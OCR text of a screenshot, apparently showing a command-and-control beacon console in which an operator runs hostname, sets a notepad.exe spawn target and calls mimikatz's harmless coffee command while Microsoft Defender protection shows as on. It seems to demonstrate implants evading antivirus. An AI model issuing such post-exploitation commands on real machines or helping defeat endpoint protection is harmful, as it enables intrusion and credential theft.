 Event Log X
Beacon 192.168.5.142@5720 X
Beacon 192.168.5.142@7136 X
[07/09 01:41:38] beacon> shell hostname
[07/09 01:41:38] [*] Tasked beacon to run: hostname
[07/09 01:42:27] [+] host called home, sent: 55 bytes
[07/09 01:42:27] [+] received output:
hacker-pc
[07/09 01:44:32] beacon> spawnto x64 %windir%\sysnative\notepad.exe
[07/09 01:44:32] [*] Tasked beacon to spawn x64 features to: %windir%\s
[07/09 01:44:32] [+] host called home, sent: 38 bytes
[07/09 01:44:45] beacon> mimikatz standard::coffee
[07/09 01:44:45] [*] Tasked beacon to run mimikatz's standard::coffee c
[07/09 01:44:45] [+] host called home, sent: 813682 bytes
[07/09 01:44:47] [+] received output:
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from